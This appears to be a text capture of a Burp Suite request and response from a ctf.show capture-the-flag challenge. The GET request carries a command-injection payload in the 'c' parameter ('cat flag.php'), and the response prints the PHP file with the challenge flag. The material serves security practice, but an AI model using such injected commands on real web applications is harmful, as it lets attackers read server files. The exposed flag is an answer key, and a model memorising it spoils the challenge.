 GET request to https://142554ea-18ab-40a0-a407-9419818979d9.challenge.ctf.show/?c=cat%20flag.php;
Previous
Next
Action
Request
Pretty
Raw
Hex
\n
GET /?c=cat%20flag.php; HTTP/1.1
2 Host: 142554ea-18ab-40a0-a407-9419818979d9.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: close
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 20 Oct 2024 12:02:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contro
l,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-05 20:49:44
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-05 20:49:53
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{222d2ba7-5415-4262-a3c9-c31249d6c3d6}";
Search
0 highlights
Inspector